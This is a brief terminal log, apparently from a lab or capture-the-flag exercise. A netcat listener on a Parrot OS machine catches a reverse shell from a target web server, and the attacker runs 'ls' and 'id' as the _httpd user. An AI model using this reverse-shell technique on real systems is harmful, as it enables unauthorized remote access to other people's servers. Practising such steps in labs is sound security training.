 ┌─[✗]─[user@parrot-virtual]─[~]
└──╼ $nc -lvvnp 4567
listening on [any] 4567 ...
connect to [10.10.14.123] from (UNKNOWN) [10.10.10.218] 65447
sh: can't access tty; job control turned off
$ ls
index.html
robots.txt
$ id
uid=24(_httpd) gid=24(_httpd) groups=24(_httpd)
$